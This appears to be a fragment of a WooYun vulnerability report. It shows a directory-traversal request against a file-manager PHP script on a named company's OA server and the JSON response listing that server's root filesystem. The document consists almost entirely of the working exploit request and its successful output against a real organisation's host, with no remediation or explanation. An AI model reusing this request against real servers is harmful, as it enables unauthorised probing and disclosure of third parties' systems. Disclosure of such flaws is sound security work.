 oa.chinawanda.com:1010/eweb/php/file_manager_json.php?dir=file&path=/
{"moveup_dir_path":"\/","current_dir_path":"\/","current_url":"\/eweb\/php\/..\/attached\/\/","total_count":22,"file_list":
[{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"bin","datetime":"2015-06-20 03:09:34"},
{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"boot","datetime":"2014-01-16 17:04:33"},
{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"dev","datetime":"2015-08-18 18:55:03"},
{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"etc","datetime":"2015-10-31 03:25:03"},
{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"home","datetime":"2014-01-16 17:05:34"},
{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"lib","datetime":"2014-01-16 17:29:25"},
{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"lib64","datetime":"2015-06-14 03:37:20"},
{"is_dir":true,"has_file":false,"filesize":0,"is_photo":false,"filetype":"","filename":"lost+found","datetime":"2014-01-16 16:29:45"},
{"is_dir":true,"has_file":false,"filesize":0,"is_photo":false,"filetype":"","filename":"media","datetime":"2015-07-04 19:26:36"},
{"is_dir":true,"has_file":false,"filesize":0,"is_photo":false,"filetype":"","filename":"misc","datetime":"2015-08-18 18:55:00"},
{"is_dir":true,"has_file":false,"filesize":0,"is_photo":false,"filetype":"","filename":"mnt","datetime":"2011-09-23 19:50:20"},
{"is_dir":true,"has_file":false,"filesize":0,"is_photo":false,"filetype":"","filename":"net","datetime":"2015-08-18 18:55:00"},
{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"opt","datetime":"2015-06-13 16:11:41"},
{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"proc","datetime":"2015-08-18 18:49:00"},
{"is_dir":true,"has_file":false,"filesize":0,"is_photo":false,"filetype":"","filename":"root","datetime":"2015-10-10 17:05:05"},
{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"sbin","datetime":"2015-06-20 03:09:34"},
{"is_dir":true,"has_file":false,"filesize":0,"is_photo":false,"filetype":"","filename":"selinux","datetime":"2014-01-16 16:40:09"},
{"is_dir":true,"has_file":false,"filesize":0,"is_photo":false,"filetype":"","filename":"srv","datetime":"2011-09-23 19:50:20"},
{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"sys","datetime":"2015-08-18 18:49:00"},
{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"tmp","datetime":"2015-10-31 10:52:08"},
{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"usr","datetime":"2014-01-16 16:40:26"},
{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"var","datetime":"2014-01-16 16:57:02"}]}
www.wooyun.org